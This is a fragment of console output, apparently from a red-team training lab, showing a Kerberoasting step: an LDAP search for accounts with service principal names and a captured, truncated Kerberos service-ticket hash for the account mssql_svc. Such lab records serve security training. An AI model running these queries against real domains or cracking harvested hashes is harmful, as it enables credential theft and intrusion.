 [*] Searching path 'LDAP://dc-2.dev.cyberbotic.io/DC=dev,DC=cyberbotic,DC=io' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=mssql_svc)(!(UserAccountControl:1.2.
[08/30 17:04:02] [+] received output:
[*] Total kerberoastable users : 1
[*] SamAccountName : mssql_svc
[*] DistinguishedName : CN=MS SQL Service,CN=Users,DC=dev,DC=cyberbotic,DC=io
[*] ServicePrincipalName : MSSQLSvc/sql-2.dev.cyberbotic.io:1433
[*] PwdLastSet : 8/15/2022 7:46:43 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash :
$krb5tgs$23$*mssql_svc$dev.cyberbotic.io$MSSQLSvc/sql-2.dev.cyberbotic.io:1433@dev.cyberbotic.io*$930C02B644B2E56A0B24FDEB1523393C$3863846C5CDAC6BBE6BACAE80C7AB3DC37DF8ECECE8A8BD3F63002E3